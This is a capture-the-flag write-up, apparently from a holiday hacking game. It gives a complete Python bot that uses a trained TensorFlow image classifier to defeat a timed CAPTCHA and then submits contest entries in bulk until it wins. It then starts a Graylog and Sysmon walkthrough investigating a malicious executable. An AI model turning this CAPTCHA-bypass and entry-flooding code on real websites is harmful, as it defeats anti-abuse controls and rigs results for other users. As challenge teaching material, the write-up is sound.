
Oh crap…. That’s a lot of images we need to select, and we only have 5 seconds to do it! How the heck can we complete this?
Well if we remember our talk with Krampus, he mentioned that he’s already cataloged 12,000 images and decoded the API interface for this challenge.
So, let’s download those files and see what we have to work with.
root@kali:~/HH/frido_sleigh# wget https://downloads.elfu.org/capteha_images.tar.gz
root@kali:~/HH/frido_sleigh# wget https://downloads.elfu.org/capteha_api.py
root@kali:~/HH/frido_sleigh# ls
capteha_api.py  capteha_images.tar.gz
root@kali:~/HH/frido_sleigh# mkdir capteha_images
root@kali:~/HH/frido_sleigh# tar -xzvf capteha_images.tar.gz -C capteha_images/
root@kali:~/HH/frido_sleigh# ls -la capteha_images/
total 760
drwxr-xr-x 8 root root   4096 Dec 24 15:14  .
drwxr-xr-x 3 root root   4096 Dec 24 15:15  ..
drwxrwxr-x 2 1000 1000 135168 Nov 26 14:40 'Candy Canes'
drwxrwxr-x 2 1000 1000 135168 Nov 26 14:40 'Christmas Trees'
drwxrwxr-x 2 1000 1000 126976 Nov 26 14:40  Ornaments
drwxrwxr-x 2 1000 1000 122880 Nov 26 14:40  Presents
drwxrwxr-x 2 1000 1000 126976 Nov 26 14:40 'Santa Hats'
drwxrwxr-x 2 1000 1000 122880 Nov 26 14:40  Stockings
Huh, so we got folders for the different images. So what?
Well, if we look back to the hint Alabaster gave us, we learn about some Machine Learning Use Cases for Cyber Security. In this video, Chris Davis explains how we can use machine learning for image recognition, and there is also a hint on beating captcha using this.
Thankfully, Chris provides us a link to his Image Recognition Using TensorFlow Machine Learning Demo GitHub repository.
In this repository we have information on TensorFlow and also have installation instructions on how to set up and train a machine learning model to recognize apples from bananas - which he demonstrated in his video.
Using the instructions in the GitHub repository, let’s clone the repository and install everything that we need.
Once that’s installed, let’s start by looking at the capthea_api.py file that was provided to us by Krampus.
#!/usr/bin/env python3
# Fridosleigh.com CAPTEHA API - Made by Krampus Hollyfeld
import requests
import json
import sys

def main():
    yourREALemailAddress = "YourRealEmail@SomeRealEmailDomain.RealTLD"

    # Creating a session to handle cookies
    s = requests.Session()
    url = "https://fridosleigh.com/"

    json_resp = json.loads(s.get("{}api/capteha/request".format(url)).text)
    b64_images = json_resp['images'] # A list of dictionaries eaching containing the keys 'base64' and 'uuid'
    challenge_image_type = json_resp['select_type'].split(',') # The Image types the CAPTEHA Challenge is looking for.
    challenge_image_types = [challenge_image_type[0].strip(), challenge_image_type[1].strip(), challenge_image_type[2].replace(' and ','').strip()] # cleaning and formatting

    '''
    MISSING IMAGE PROCESSING AND ML IMAGE PREDICTION CODE GOES HERE
    '''

    # This should be JUST a csv list image uuids ML predicted to match the challenge_image_type .
    final_answer = ','.join( [ img['uuid'] for img in b64_images ] )

    json_resp = json.loads(s.post("{}api/capteha/submit".format(url), data={'answer':final_answer}).text)
    if not json_resp['request']:
        # If it fails just run again. ML might get one wrong occasionally
        print('FAILED MACHINE LEARNING GUESS')
        print('--------------------\nOur ML Guess:\n--------------------\n{}'.format(final_answer))
        print('--------------------\nServer Response:\n--------------------\n{}'.format(json_resp['data']))
        sys.exit(1)

    print('CAPTEHA Solved!')
    # If we get to here, we are successful and can submit a bunch of entries till we win
    userinfo = {
        'name':'Krampus Hollyfeld',
        'email':yourREALemailAddress,
        'age':180,
        'about':"Cause they're so flippin yummy!",
        'favorites':'thickmints'
    }
    # If we win the once-per minute drawing, it will tell us we were emailed.
    # Should be no more than 200 times before we win. If more, somethings wrong.
    entry_response = ''
    entry_count = 1
    while yourREALemailAddress not in entry_response and entry_count < 200:
        print('Submitting lots of entries until we win the contest! Entry #{}'.format(entry_count))
        entry_response = s.post("{}api/entry".format(url), data=userinfo).text
        entry_count += 1
    print(entry_response)

if __name__ == "__main__":
    main()
It seems that the code needed to submit all the data to the API has already been completed for us. All that we really need to do is to add the machine learning and image processing code for the CAPTHEA.
But first, we need to figure out how we can process all the image data that is stored in the b64_images dictionary.
If we look over the python code, we can see that the b64_images variable stores the base 64 image data of the image, along with an UUID (universally unique identifier) which will look like the following when we print the data to screen:
{u'base64': u'iVBORw0KGgoA...', u'uuid': u'b472b8dd-e584-11e9-97c1-309c23aaf0ac'}
So let’s attempt to take this data, and save it as an image file to disk. This way we can validate if we are actually getting images.
To do so, we will take the base64 image data by using base64_images[0]["base64"]) and save that to a temporary file under its corresponding UUID by using base64_images[0]["uuid"]).
So, we can add the following code to the machine learning section of our script:
import base64
img_data = base64.b64decode(b64_images[0]["base64"])
    with open("/tmp/imgs/"+b64_images[0]["uuid"], "wb") as file:
        file.write(img_data)
If we run that, we should see that our first image is saved successfully!

Now we can add code that will add the full dictionary of images by enumerating all the data and writing all of the images to the folder.
for i, (k,v) in enumerate(b64_images):
    img_data = base64.b64decode(b64_images[i]["base64"])
    with open("/tmp/imgs/"+b64_images[i]["uuid"], "wb") as file:
        file.write(img_data)
If we run that, we should see that all of our images are saved successfully!

Cool, but the issue we have here is that we only have 5 seconds to do this, so we need to process the data on the fly instead of saving data to disk.
Okay, well before we do that, we need to figure out how the image prediction algorithm is reading the image file. So, let’s open the predict_images_using_trained_model.py file and see what it does.
#!/usr/bin/python3
# Image Recognition Using Tensorflow Exmaple.
# Code based on example at:
# https://raw.githubusercontent.com/tensorflow/tensorflow/master/tensorflow/examples/label_image/label_image.py
import os
os.environ['TF_CPP_MIN_LOG_LEVEL'] = '3'
import tensorflow as tf
tf.logging.set_verbosity(tf.logging.ERROR)
import numpy as np
import threading
import queue
import time
import sys

# sudo apt install python3-pip
# sudo python3 -m pip install --upgrade pip
# sudo python3 -m pip install --upgrade setuptools
# sudo python3 -m pip install --upgrade tensorflow==1.15

def load_labels(label_file):
    label = []
    proto_as_ascii_lines = tf.gfile.GFile(label_file).readlines()
    for l in proto_as_ascii_lines:
        label.append(l.rstrip())
    return label

def predict_image(q, sess, graph, image_bytes, img_full_path, labels, input_operation, output_operation):
    image = read_tensor_from_image_bytes(image_bytes)
    results = sess.run(output_operation.outputs[0], {
        input_operation.outputs[0]: image
    })
    results = np.squeeze(results)
    prediction = results.argsort()[-5:][::-1][0]
    q.put( {'img_full_path':img_full_path, 'prediction':labels[prediction].title(), 'percent':results[prediction]} )

def load_graph(model_file):
    graph = tf.Graph()
    graph_def = tf.GraphDef()
    with open(model_file, "rb") as f:
        graph_def.ParseFromString(f.read())
    with graph.as_default():
        tf.import_graph_def(graph_def)
    return graph

def read_tensor_from_image_bytes(imagebytes, input_height=299, input_width=299, input_mean=0, input_std=255):
    image_reader = tf.image.decode_png( imagebytes, channels=3, name="png_reader")
    float_caster = tf.cast(image_reader, tf.float32)
    dims_expander = tf.expand_dims(float_caster, 0)
    resized = tf.image.resize_bilinear(dims_expander, [input_height, input_width])
    normalized = tf.divide(tf.subtract(resized, [input_mean]), [input_std])
    sess = tf.compat.v1.Session()
    result = sess.run(normalized)
    return result

def main():
    # Loading the Trained Machine Learning Model created from running retrain.py on the training_images directory
    graph = load_graph('/tmp/retrain_tmp/output_graph.pb')
    labels = load_labels("/tmp/retrain_tmp/output_labels.txt")

    # Load up our session
    input_operation = graph.get_operation_by_name("import/Placeholder")
    output_operation = graph.get_operation_by_name("import/final_result")
    sess = tf.compat.v1.Session(graph=graph)

    # Can use queues and threading to spead up the processing
    q = queue.Queue()
    unknown_images_dir = 'unknown_images'
    unknown_images = os.listdir(unknown_images_dir)

    #Going to interate over each of our images.
    for image in unknown_images:
        img_full_path = '{}/{}'.format(unknown_images_dir, image)

        print('Processing Image {}'.format(img_full_path))
        # We don't want to process too many images at once. 10 threads max
        while len(threading.enumerate()) > 10:
            time.sleep(0.0001)

        #predict_image function is expecting png image bytes so we read image as 'rb' to get a bytes object
        image_bytes = open(img_full_path,'rb').read()
        threading.Thread(target=predict_image, args=(q, sess, graph, image_bytes, img_full_path, labels, input_operation, output_operation)).start()

    print('Waiting For Threads to Finish...')
    while q.qsize() < len(unknown_images):
        time.sleep(0.001)

    #getting a list of all threads returned results
    prediction_results = [q.get() for x in range(q.qsize())]

    #do something with our results... Like print them to the screen.
    for prediction in prediction_results:
        print('TensorFlow Predicted {img_full_path} is a {prediction} with {percent:.2%} Accuracy'.format(**prediction))

if __name__ == "__main__":
    main()
If we look toward the end of the main function, we see the following line:
image_bytes = open(img_full_path,'rb').read()
Simply what this does is it takes the image path to where the file is located, opens it, and reads all the byte data. So instead of just saving a file to disk, we can modify this code with the code we wrote previously and just pass base64 decoded data into the image_bytes variable.
So for this to happen, we will need to update the logic of the predict_images_using_trained_model.py script.
First thing we will do is remove lines 67, 68, and 74 from the main function, since we won’t be accessing an image directory.
*** REMOVE THESE LINES ***
unknown_images_dir = 'unknown_images'
unknown_images = os.listdir(unknown_images_dir)
print('Processing Image {}'.format(img_full_path))
Next in the section where we will iterate over each of our images, we are going to rewrite that part with our previously written code, which will look like so.
#Going to iterate over each of our images.
print('Processing Images...')
    for i, (k,v) in enumerate(b64_images):
        img_data = base64.b64decode(b64_images[i]["base64"])
        img_uuid = b64_images[i]["uuid"]
Next, in lines 79-81 where the predict_image function is expecting png image bytes, we will rewrite that to pass our previous image data and UUID, instead of the file paths.
threading.Thread(target=predict_image, args=(q, sess, graph, img_data, img_uuid, labels, input_operation, output_operation)).start()
Finally, in lines 90-92 where we do something with our results, we will rewrite that so that we can grab the predicted image type, and validate them against the challenge_image_type list which will hold the expected list of images for the CAPTHEA. If the predicted type matches that of the challenge type, we append the UUID to our valid_types list.
The code will look like so.
valid_types = []
for prediction in prediction_results:
    prediction_img_type = ('{prediction}').format(**prediction)
    prediction_uuid = ('{img_full_path}').format(**prediction)
        if prediction_img_type in challenge_image_types:
            valid_types.append(prediction_uuid)
After all the modifications are done, the predict_images_using_trained_model.py main function should look like the one below:
def main():
    # Loading the Trained Machine Learning Model created from running retrain.py on the training_images directory
    graph = load_graph('/tmp/retrain_tmp/output_graph.pb')
    labels = load_labels("/tmp/retrain_tmp/output_labels.txt")

    # Load up our session
    input_operation = graph.get_operation_by_name("import/Placeholder")
    output_operation = graph.get_operation_by_name("import/final_result")
    sess = tf.compat.v1.Session(graph=graph)

    # Can use queues and threading to speed up the processing
    q = queue.Queue()

    #Going to iterate over each of our images.
    print('Processing Images...')
        for i, (k,v) in enumerate(b64_images):
            img_data = base64.b64decode(b64_images[i]["base64"])
            img_uuid = b64_images[i]["uuid"]

        # We don't want to process too many images at once. 10 threads max
        while len(threading.enumerate()) > 10:
            time.sleep(0.0001)

        #predict_image function is expecting png image bytes so we read image as 'rb' to get a bytes object
        threading.Thread(target=predict_image, args=(q, sess, graph, img_data, img_uuid, labels, input_operation, output_operation)).start()

    print('Waiting For Threads to Finish...')
    while q.qsize() < len(unknown_images):
        time.sleep(0.001)

    #getting a list of all threads returned results
    prediction_results = [q.get() for x in range(q.qsize())]

    #do something with our results... Like print them to the screen.
    valid_types = []
    for prediction in prediction_results:
        prediction_img_type = ('{prediction}').format(**prediction)
        prediction_uuid = ('{img_full_path}').format(**prediction)
            if prediction_img_type in challenge_image_types:
                valid_types.append(prediction_uuid)
Once we have that done, we can integrate our machine learning predict_images_using_trained_model.py script into our capthea_api.py script.
Note: There are some additional changes I made, see if you can spot them and figure out what they do! 😊
Also, make sure you change the yourREALemailAddress variable to your actual email so you can obtain the code!
The final code for this will look like so:
#!/usr/bin/env python3
# Fridosleigh.com CAPTEHA API - Made by Krampus Hollyfeld
import requests
import json
import sys
import base64
import os
os.environ['TF_CPP_MIN_LOG_LEVEL'] = '3'
import tensorflow as tf
tf.logging.set_verbosity(tf.logging.ERROR)
import numpy as np
import threading
import queue
import time
import sys

# Predict Images Script
def load_labels(label_file):
    label = []
    proto_as_ascii_lines = tf.gfile.GFile(label_file).readlines()
    for l in proto_as_ascii_lines:
        label.append(l.rstrip())
    return label

def predict_image(q, sess, graph, image_bytes, img_full_path, labels, input_operation, output_operation):
    image = read_tensor_from_image_bytes(image_bytes)
    results = sess.run(output_operation.outputs[0], {
        input_operation.outputs[0]: image
    })
    results = np.squeeze(results)
    prediction = results.argsort()[-5:][::-1][0]
    q.put( {'img_full_path':img_full_path, 'prediction':labels[prediction].title(), 'percent':results[prediction]} )

def load_graph(model_file):
    graph = tf.Graph()
    graph_def = tf.GraphDef()
    with open(model_file, "rb") as f:
        graph_def.ParseFromString(f.read())
    with graph.as_default():
        tf.import_graph_def(graph_def)
    return graph

def read_tensor_from_image_bytes(imagebytes, input_height=299, input_width=299, input_mean=0, input_std=255):
    image_reader = tf.image.decode_png( imagebytes, channels=3, name="png_reader")
    float_caster = tf.cast(image_reader, tf.float32)
    dims_expander = tf.expand_dims(float_caster, 0)
    resized = tf.image.resize_bilinear(dims_expander, [input_height, input_width])
    normalized = tf.divide(tf.subtract(resized, [input_mean]), [input_std])
    sess = tf.compat.v1.Session()
    result = sess.run(normalized)
    return result

###

def main():

    # Predictive Images Script
    # Loading the Trained Machine Learning Model created from running retrain.py on the training_images directory
    graph = load_graph('/tmp/retrain_tmp/output_graph.pb')
    labels = load_labels("/tmp/retrain_tmp/output_labels.txt")

    # Load up our session
    input_operation = graph.get_operation_by_name("import/Placeholder")
    output_operation = graph.get_operation_by_name("import/final_result")
    sess = tf.compat.v1.Session(graph=graph)

    # Can use queues and threading to spead up the processing
    q = queue.Queue()

    # Email address to get key
    yourREALemailAddress = "YOUR-EMAIL@EMAIL.COM"

    for numThreads in range(10, 50, 4):
        # Creating a session to handle cookies
        s = requests.Session()
        url = "https://fridosleigh.com/"

        json_resp = json.loads(s.get("{}api/capteha/request".format(url)).text)
        b64_images = json_resp['images']  # A list of dictionaries eaching containing the keys 'base64' and 'uuid'
        challenge_image_type = json_resp['select_type'].split(',')  # The Image types the CAPTEHA Challenge is looking for.
        challenge_image_types = [challenge_image_type[0].strip(), challenge_image_type[1].strip(), challenge_image_type[2].replace(' and ','').strip()] # cleaning and formatting

        #Going to interate over each of our images.
        print('Processing Images...')
        for i, (k,v) in enumerate(b64_images):
            img_data = base64.b64decode(b64_images[i]["base64"])
            img_uuid = b64_images[i]["uuid"]

            # We don't want to process too many images at once. 10 threads max
            while len(threading.enumerate()) > numThreads:
                time.sleep(0.0001)

            #predict_image function is expecting png image bytes so we read image as 'rb' to get a bytes object
            threading.Thread(target=predict_image, args=(q, sess, graph, img_data, img_uuid, labels, input_operation, output_operation)).start()

        print('Waiting For Threads to Finish...')
        while q.qsize() < len(b64_images):
            time.sleep(0.001)

        #getting a list of all threads returned results
        prediction_results = [q.get() for x in range(q.qsize())]

        #do something with our results... Like print them to the screen.
        valid_types = []
        for prediction in prediction_results:
            prediction_img_type = ('{prediction}').format(**prediction)
            prediction_uuid = ('{img_full_path}').format(**prediction)
            if prediction_img_type in challenge_image_types:
                valid_types.append(prediction_uuid)

        ### END Prediction ####

        # This should be JUST a csv list image uuids ML predicted to match the challenge_image_type .
        final_answer = ','.join(valid_types)

        json_resp = json.loads(s.post("{}api/capteha/submit".format(url), data={'answer':final_answer}).text)
        if not json_resp['request']:
            # If it fails just run again. ML might get one wrong occasionally
            print('FAILED MACHINE LEARNING GUESS')
            print('--------------------\nOur ML Guess:\n--------------------\n{}'.format(final_answer))
            print('--------------------\nServer Response:\n--------------------\n{}'.format(json_resp['data']))
            print("Failed! Threads: "+str(numThreads))
        else:
            print('CAPTEHA Solved!')
            # If we get to here, we are successful and can submit a bunch of entries till we win
            userinfo = {
                'name':'Krampus Hollyfeld',
                'email':yourREALemailAddress,
                'age':180,
                'about':"Cause they're so flippin yummy!",
                'favorites':'thickmints'
            }
            # If we win the once-per minute drawing, it will tell us we were emailed.
            # Should be no more than 200 times before we win. If more, somethings wrong.
            entry_response = ''
            entry_count = 1
            while yourREALemailAddress not in entry_response and entry_count < 200:
                print('Submitting lots of entries until we win the contest! Entry #{}'.format(entry_count))
                entry_response = s.post("{}api/entry".format(url), data=userinfo).text
                entry_count += 1
                print(entry_response)
            break


if __name__ == "__main__":
    main()
Since this script requires a lot of resources, I will be using a Deep Learning AMI in AWS.
For those that don’t have AWS, you can use Google Colaboratory, which is a free Jupyter notebook environment that requires no setup and runs entirely in the cloud. You can write and execute code, save and share your analyses, and access powerful computing resources, all for free from your browser.

Within the AMI, we active the tensorflow install, download all the files again, and copy over our code. Once we have everything, we will run our training mode against the images provided to us by Krampus.
This should take about 15-20 minutes, so go grab a coffee! ☕
[ec2-user@ip-172-31-36-164 ~]$ source activate tensorflow_p36
[ec2-user@ip-172-31-36-164 ~]$ cd frido_sleigh/
[ec2-user@ip-172-31-36-164:~/frido_sleigh$ python3 img_rec_tf_ml_demo/retrain.py --image_dir capteha_images/
Once our TensorFlow model is trained, we can run our capteha_api.py script and see if we can complete the challenge.
(tensorflow_p36) [ec2-user@ip-172-31-36-164 frido_sleigh]$ python3 capteha_api.py

Processing Images...                                                                                                                                                     Waiting For Threads to Finish...
FAILED MACHINE LEARNING GUESS
--------------------
Our ML Guess:                                                                                                                                                            --------------------                                                                                                                                                     eb340938-e584-11e9-97c1-309c23aaf0ac,f65753ba-e584-11e9-97c1-309c23aaf0ac,febce1f4-e584-11e9-97c1-309c23aaf0ac,0afbf9b3-e585-11e9-97c1-309c23aaf0ac,28e82970-e585-11e9-97
c1-309c23aaf0ac,3fa212e1-e585-11e9-97c1-309c23aaf0ac,2a203742-e585-11e9-97c1-309c23aaf0ac,2ea2c11d-e585-11e9-97c1-309c23aaf0ac,6cf0510f-e585-11e9-97c1-309c23aaf0ac,55b08
8d2-e585-11e9-97c1-309c23aaf0ac,70008436-e585-11e9-97c1-309c23aaf0ac,eba9bb03-e585-11e9-97c1-309c23aaf0ac,68da7027-e586-11e9-97c1-309c23aaf0ac,800055c9-e586-11e9-97c1-30
9c23aaf0ac,8c5b9f99-e586-11e9-97c1-309c23aaf0ac,6a75eb24-e586-11e9-97c1-309c23aaf0ac,8322d1e1-e586-11e9-97c1-309c23aaf0ac,05afa05c-e587-11e9-97c1-309c23aaf0ac,be7b70b6-e587-11e9-97c1-309c23aaf0ac,bf68b786-e587-11e9-97c1-309c23aaf0ac,16cca208-e588-11e9-97c1-309c23aaf0ac,127459d6-e588-11e9-97c1-309c23aaf0ac                                --------------------
Server Response:
--------------------
Timed Out!
Failed! Threads: 10
Processing Images...
Waiting For Threads to Finish...
CAPTEHA Solved!
Submitting lots of entries until we win the contest! Entry #1
{"data":"<h2 id=\"result_header\">Thank you for submitting your 1st entry to the Continuous Cookie Contest! We will be selecting one lucky winner every minute! Winners r
eceive an email so keep watching your email's inbox incase you won! You can resubmit new entries by refreshing the page and re-filling out the form. <br><br> Good luck and Happy Holidays!</h2>","request":true}

---snip---

Submitting lots of entries until we win the contest! Entry #102
{"data":"<h2 id=\"result_header\"> Entries for email address [REDACTED] no longer accepted as our systems show your email was already randomly selected as a winner! Go check your email to get your winning code. Please allow up to 3-5 minutes for the email to arrive in your inbox or check your spam filter settings. <br><br> Congratulations and Happy Holidays!</h2>","request":true}
After some time, we see that we won the contest. If you go to your email, you should see the code!

With that, we can navigate to the eight objective in our badge and enter “8la8LiZEwvyZr2WO” to complete the objective.

Upon completing the objective, we can talk to Krampus again to learn more about a nasty plot to destroy the holidays… again….

Also, after talking with Krampus, we now get access to the Steam Tunnels, which let’s us fast travel though the map!

Objective 9
Graylog - CranPi
From Krampus, by using the steam tunnels, we return back to the Dorm area where we will find Pepper Minstix.
Talking to Pepper we learn that a few Elf U computers were hacked, and that Pepper has been tasked with using Graylog to perform indent response.

We are then asked by Pepper to help him fill out the incident response form. He also provides us hints on the Graylog Docs as well as Event IDs and Sysmon.
We are also provided credentials to access the Graylog server.
With that, let’s access the terminal and login. Once logged in we are presented with the following screen.

From that screen, if we mouse over the arrow in the bottom right corner, we see the “ElfU Graylog Incident Response Report” which contains the questions we need to answer to finish this terminal challenge.
Let’s start with Question #1.

So, for this question, we need to find the full-path and filename of the malicious cookie recipe downloaded by Minty after she clicked a malicious link.
To start, at the main screen, we click on the “All messages” button under the filter streams to access the search functionality.

Now we can search for the weird activity. If you read the Graylog documentation, you’ll know that we can search for user names, and even event id’s that were generated by sysmon.
So let’s look for Minty’s account and for Event ID 1 which dictates process creation. If this was a malicious document, then it should have spawned Command Prompt or PowerShell. Also, make sure you select “Search in all messages” from the drop down so we see everything.
Also, I also learned that you should group all your searches in parentheses as it helps filter the data properly.

We see that we have 96 results. If we look into the first event, we should see something very interesting in the ParentProcessCommandLine variable.

We see that in the downloads folder, Minty executed a cookie recipe executable. So this wasn’t a document but a malicious exe! Oh Minty, looks like someone needs some security training!
Well with that information, we can answer the 1st question! We also get a small hint on how we could have found the malicious document using another search!

With #1 done, let’s move onto question 2!

So from the get go we learn that the malicious executable spawned some sort of command and control server, and we need to figure out what IP and port it connected to.
Should be pretty easy! What we can do is use the same query from before, but this time we will look for all events that originated from the cookie_recipe.exe process, and we will also look for Sysmon Event ID 3 which dictates that a network connection was made.

Upon running the search we should only see one event. Examining the event will give us the information we need.

Knowing this, let’s answer the second question!

Onto question #3!

Alright, this one seems to be straight forward, we just need to see what kind of command was executed from the executable.
We can reuse our old search query, but this time we will remove the event id, and search for any events that have the cookie_recipe.exe file as the ParentProcessImage, because remember commands executed by this will spawn either cmd.exe or powershell.exe.

Once we have our events, make sure we sort by oldest time to find the first command executed. If we do some digging, we will find the third event shows the command executed by the attacker.

Knowing this, let’s answer the third question!

Onto question #4! We are on fire!

Alright, so for this one it seems the attacker escalated privileges, and we need to figure out the service used. Service? Hmm…. this sound lile an exploit to me.
